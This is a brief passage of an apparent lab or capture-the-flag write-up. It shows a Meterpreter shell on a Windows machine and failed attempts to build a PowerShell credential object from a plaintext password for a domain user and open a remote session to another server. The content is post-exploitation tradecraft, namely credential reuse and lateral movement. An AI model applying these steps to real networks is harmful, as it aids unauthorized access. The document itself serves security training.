 ^C[-] Error running command screenshare: Interrupt
meterpreter > shell
Process 1888 created.
Channel 3 created.
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Microsoft\Edge\Application\98.0.1108.43>cd C:\Utils
cd C:\Utils
C:\Utils>$pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
$pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
'$pass' is not recognized as an internal or external command,
operable program or batch file.
C:\Utils>$cred = New-Object System.Management.Automation.PSCredential("ACUTE\imonks", $pass)
$cred = New-Object System.Management.Automation.PSCredential("ACUTE\imonks", $pass)
'$cred' is not recognized as an internal or external command,
operable program or batch file.
C:\Utils>Enter-PSSession -ComputerName ATSSERVER -Credential $cred
Enter-PSSession -ComputerName ATSSERVER -Credential $cred
'Enter-PSSession' is not recognized as an internal or external command,
operable program or batch file.
C:\Utils>
先知社区